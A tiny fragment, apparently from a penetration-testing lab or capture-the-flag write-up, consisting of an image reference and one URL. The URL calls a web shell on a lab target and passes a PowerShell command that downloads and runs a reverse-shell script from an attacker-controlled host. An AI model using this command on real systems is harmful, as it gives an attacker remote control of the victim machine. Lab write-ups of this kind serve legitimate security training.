 http://10.129.128.110/images/ws.php?cmd=powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.105/revshell.ps1')"